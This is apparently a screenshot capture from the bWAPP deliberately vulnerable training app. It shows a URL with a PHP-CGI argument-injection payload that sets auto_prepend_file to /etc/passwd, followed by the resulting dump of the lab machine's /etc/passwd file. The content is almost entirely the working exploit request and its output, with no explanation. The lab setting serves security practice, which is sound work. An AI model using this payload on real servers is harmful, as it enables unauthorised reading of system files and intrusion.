 192.168.122.129/bWAPP/admin/?-dauto_prepend_file%3d/etc/passwd+-n
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7: /spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-
autoipd:/bin/false gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false messagebus:x:108:119::/var/run/dbus:/bin/false
avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false polkituser:x:110:122:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:111:123:Hardware abstraction layer,,,:/var/run/hald:
/bin/false bee:x:1000:1000:bee,,,:/home/bee:/bin/bash mysql:x:112:124:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin dovecot:x:114:126:Dovecot mail
server,,,:/usr/lib/dovecot:/bin/false smmta:x:115:127:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false smmsp:x:116:128:Mail Submission Program,,,:/var/lib/sendmail:/bin/false neo:x:1001:1001::/home
/neo:/bin/sh alice:x:1002:1002::/home/alice:/bin/sh thor:x:1003:1003::/home/thor:/bin/sh wolverine:x:1004:1004::/home/wolverine:/bin/sh johnny:x:1005:1005::/home/johnny:/bin/sh selene:x:1006:1006::/home
/selene:/bin/sh postfix:x:117:129::/var/spool/postfix:/bin/false proftpd:x:118:65534::/var/run/proftpd:/bin/false ftp:x:119:65534::/home/ftp:/bin/false snmp:x:120:65534::/var/lib/snmp:/bin/false
ntp:x:121:131::/home/ntp:/bin/false
bWAPP
an extremely buggy web app !
Admin Portal Blog
/ Settings /